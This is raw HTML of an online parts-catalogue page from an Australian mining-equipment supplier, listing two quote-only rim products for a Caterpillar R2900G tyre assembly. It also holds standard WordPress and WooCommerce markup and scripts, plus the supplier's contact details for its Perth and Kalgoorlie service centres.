                                             <!-- Image logo -->
                 <a class="logo" href="https://tyrechainsaustralia.com">
                                        <img class="fixed-logo" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/logo-e1645409211424.png"  width="195px" alt="ProVide Australia" />
                     
                                          <img class="nav-logo" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/logo-e1645409211424.png"  width="195px" alt="ProVide Australia" />
                     
                                    </a>
                                                    </div>
           <div class="navbar-header page-scroll">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    </button>
                    <div class="mobile-cart">
                        <div class="keydesign-cart menu-item menu-item-has-children dropdown">
					      <a href="https://tyrechainsaustralia.com/?page_id=237" class="dropdown-toggle" title="cart">
						  <span class="cart-icon-container"><i class="cart-icon fa fa-shopping-cart"></i><span class="badge" style="display: none;"></span></span></a></div>                    </div>
            </div>
            <div id="main-menu" class="collapse navbar-collapse  navbar-right">
               <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://tyrechainsaustralia.com/">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="About" href="https://tyrechainsaustralia.com/about/">About</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a title="Services" href="https://tyrechainsaustralia.com/services/">Services</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a title="Innovations" href="https://tyrechainsaustralia.com/innovations/">Innovations</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321"><a title="Contact" href="https://tyrechainsaustralia.com/#contact-section">Contact</a></li>
</ul>                <a class="modal-menu-item menu-item tt_button tt_primary_button btn_primary_color default_header_btn" target="_self" href="#"></a>
            </div>
            </div>
         </div>
      </nav>

      <div id="wrapper" class=" ">
      	<!-- Start for HP -->
      	<div class="container">
              <div class="row product-search-section">
                  <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
                                        </div>
              </div>
        </div>      
        <!-- End for HP -->
        
  <header class="entry-header blog-header with-topbar">
     <div class="row blog-page-heading blog-title-left">
                  <div class="header-overlay parallax-overlay" style="background-image:url('')"></div>
                          <div class="container">
                      <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
              <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ProVide Australia." href="https://tyrechainsaustralia.com" class="home" ><span property="name">ProVide Australia</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://tyrechainsaustralia.com/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Machine Category archives." href="https://tyrechainsaustralia.com/product-category/machine/" class="taxonomy product_cat" ><span property="name">Machine</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tyres, Rims and Chains Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" class="taxonomy product_cat" ><span property="name">Tyres, Rims and Chains</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Caterpillar Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" class="taxonomy product_cat" ><span property="name">Caterpillar</span></a><meta property="position" content="5"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the R2900G Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" class="taxonomy product_cat" ><span property="name">R2900G</span></a><meta property="position" content="6"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Standard Assembly (TR) Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/" class="taxonomy product_cat" ><span property="name">Standard Assembly (TR)</span></a><meta property="position" content="7"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias) Category archives." href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/" class="taxonomy product_cat" ><span property="name">29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias)</span></a><meta property="position" content="8"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_cat current-item">RIM</span><meta property="url" content="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/"><meta property="position" content="9"></span>            </div>
          
                    	<!-- Start for HP -->
          	            	<h1 class="section-heading"> Products </h1>
                
            <!-- End for HP -->
          
                            </div>
      </div>
  </header>


<section>
	<div class="ShopFiltersWrapper">
		<div class="container">
							<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
	<div class="container">
   		<!-- Start for HP --> 
                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 cat_lavel_6">        	
        	                <h2 class="section-heading cat-title">
                    RIM                </h2>
                    </div>    
        <!-- End for HP --> 
									
         
						  		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 woo-4-columns">
					 
        <!-- Start for HP --> 
         
        	<!-- End for HP -->      
			<ul class="products columns-4">
													<li class="woo-detailed-style product type-product post-368 status-publish first instock product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-rim-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-standard-assembly-tr-r2900g product_cat-tyres-rims-and-chains taxable shipping-taxable purchasable product-type-simple">
	<a href="https://tyrechainsaustralia.com/product/r2900g-std/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="woo-entry-image"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" fetchpriority="high" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="woo-entry-wrapper"><h2 class="woocommerce-loop-product__title">R2900G-STD</h2>
	<div class="categories"><a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/" rel="tag">29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g/" rel="tag">29.5R29 Michelin XSM D2+ L5S 2* (RADIAL)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" rel="tag">Caterpillar</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/" rel="tag">Machine</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" rel="tag">R2900G</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/" rel="tag">RIM</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g/rim-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g/" rel="tag">RIM</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/" rel="tag">Standard Assembly (TR)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" rel="tag">Tyres, Rims and Chains</a></div>
	<span class="price"><span class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></span></span>
</a><hr style="border-color:#bebdbd !important;"><a href="https://tyrechainsaustralia.com/product/r2900g-std/" class="button see_products">View</a><a href="/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/?add-to-cart=368" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="368" data-product_sku="" aria-label="Add to cart: &ldquo;R2900G-STD&rdquo;" rel="nofollow" data-success_message="&ldquo;R2900G-STD&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_368" class="screen-reader-text">
			</span>
</div></li>
									<li class="woo-detailed-style product type-product post-369 status-publish instock product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-rim-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-standard-assembly-tr-r2900g product_cat-tyres-rims-and-chains taxable shipping-taxable purchasable product-type-simple">
	<a href="https://tyrechainsaustralia.com/product/rimsn-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="woo-entry-image"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="woo-entry-wrapper"><h2 class="woocommerce-loop-product__title">RIMSN</h2>
	<div class="categories"><a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/" rel="tag">29.5-29 Goodyear SMO DL-5C 7J 40ply L5S (bias)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g/" rel="tag">29.5R29 Michelin XSM D2+ L5S 2* (RADIAL)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/" rel="tag">Caterpillar</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/" rel="tag">Machine</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/" rel="tag">R2900G</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/" rel="tag">RIM</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g/rim-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g/" rel="tag">RIM</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/" rel="tag">Standard Assembly (TR)</a>, <a href="https://tyrechainsaustralia.com/product-category/machine/tyres-rims-and-chains/" rel="tag">Tyres, Rims and Chains</a></div>
	<span class="price"><span class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></span></span>
</a><hr style="border-color:#bebdbd !important;"><a href="https://tyrechainsaustralia.com/product/rimsn-2/" class="button see_products">View</a><a href="/product-category/machine/tyres-rims-and-chains/caterpillar/r2900g/standard-assembly-tr-r2900g/29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g/?add-to-cart=369" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_369" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="369" data-product_sku="" aria-label="Add to cart: &ldquo;RIMSN&rdquo;" rel="nofollow" data-success_message="&ldquo;RIMSN&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_369" class="screen-reader-text">
			</span>
</div></li>
							</ul>
		
			        <!-- Start for HP -->     
		        
                <!-- End for HP --> 
					</div>
        
        
								</div>
</section>

</div>

<footer id="footer" class="classic">

	  	

	  	

	  <div class="product-archive-footer">

      	<div class="container">

        	<div class="row">

            	<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9">

                	<div class = "products-archive-left-widget">			<div class="textwidget"><h3 class='orange'>Cant find your <br />
part here?</h3>
<h3 class='black'>Try our search</h3>
</div>
		</div><div class = "products-archive-left-widget"><form role="search" method="get" class="woocommerce-product-search" action="https://tyrechainsaustralia.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
         
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
    
    <!-- Start for HP -->
      
    <input type="hidden" name="category" value="machine" />
    <input type="hidden" name="category_id" value="29" />
    <!-- End for HP -->
</form>
</div><div class = "products-archive-left-widget">			<div class="textwidget"><div class="content_section"> <span class='orange'>Still can’t find what your looking for</span> <span class="black phone">+61 8 9358 3286</span>  <span class="black email"><a href="mailto:parts@provideaustralia.com.au">parts@provideaustralia.com.au</a></span></div>
</div>
		</div>
                </div>

                <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">

                	<div class = "products-archive-right-widget"><img width="331" height="333" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img.png" class="image wp-image-236  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img.png 331w, https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img-100x100.png 100w, https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/2018/05/search-section-right-img-298x300.png 298w" sizes="auto, (max-width: 331px) 100vw, 331px" /></div>
                </div>

            </div>

      	</div>        

      </div>

      <script type="text/javascript">

	  	jQuery(document).ready(function(e) {

            jQuery("div.product-archive-footer form.woocommerce-product-search input[type='search']").attr("placeholder", "Search by part or machine type");			

        });

      </script> 

      
      

    <div class="upper-footer" id="contact-section">
          <div class="container">
              <div class="row">
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 first-widget-area">
                      <div class="footer_widget">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-white vc_tta-style-classic vc_tta-shape-square vc_tta-spacing-1 vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#perth-map" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">PERTH</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#kalgroorlie-map" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">KALGROORLIE</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="perth-map" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#perth-map" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">PERTH</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3383.5839404170965!2d115.96992195115455!3d-31.999292431798104!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a32beeb664cba83%3A0x902d46f5c4cdb361!2s29+Felspar+St%2C+Welshpool+WA+6106%2C+Australia!5e0!3m2!1sen!2sin!4v1526368005879" width="100%" height="400px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="kalgroorlie-map" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#kalgroorlie-map" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">KALGROORLIE</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3427.98288226746!2d121.48994965112482!3d-30.77505987251295!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2a4d668a9739bba9%3A0x5f250ee177c7f75!2s7+Pauley+Ct%2C+Boulder+WA+6432%2C+Australia!5e0!3m2!1sen!2sin!4v1526556146629" width="100%" height="400px" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div>
</div>
		</div>                  </div>
              
                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6 second-widget-area">
                      <div class="footer_widget"><h5 class="widget-title"><span>PERTH SERVICE CENTRE | HEAD OFFICE</span></h5>			<div class="textwidget"><p>A: 29 Felspar Street, Welshpool WA 6106<br />
E: <a href="mailto:sales@provideaustralia.com" target="_blank" rel="noopener">sales@provideaustralia.com</a><br />
P: <a href="tel:+61893583286" target="_blank" rel="noopener">(08) 9358 3286</a> | F: (08) 9358 3284</p>
</div>
		</div><div class="footer_widget"><h5 class="widget-title"><span>KALGOORLIE SERVICE CENTRE</span></h5>			<div class="textwidget"><p>A: 7 Pauley Court, Boulder WA 6432<br />
E: <a href="mailto:sales@provideaustralia.com" target="_blank" rel="noopener">sales@provideaustralia.com</a><br />
P: <a href="tel:+61890933114" target="_blank" rel="noopener">(08) 9093 3114</a> | F: (08) 9093 4318</p>
</div>
		</div><div class="footer_widget">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div>                  </div>
              
              
                            </div>
          </div>
    </div>

      <div class="lower-footer">

          <div class="container">

             <div class="pull-left">

               <span>

                 Disclaimer: All Rights Reserved Provide Australia Pty Ltd
               </span>

            </div>

            <div class="pull-right">

            	<!-- Start for HP -->

            		

                <!-- End for HP -->

               
            </div>

         </div>

      </div>

</footer>

      

      <div class="back-to-top">

         <i class="fa fa-angle-up"></i>

      </div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/leadengine-child/*","/wp-content/themes/leadengine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tyrechainsaustralia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woo-related-product-slider/assets/js/slick.min.js?ver=20170828" id="slick-min-js-js"></script>
<script type="text/javascript" id="11ac702b2-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","nonce":"0e7ca8b32a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://tyrechainsaustralia.com/product/r2900g-std/"};
//# sourceURL=11ac702b2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769016556" id="11ac702b2-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/bootstrap.min.js?ver=6.9" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/scripts.js?ver=6.9" id="keydesign-scripts-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tyrechainsaustralia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.8.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.8.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.8.0" id="vc_tabs_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tyrechainsaustralia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
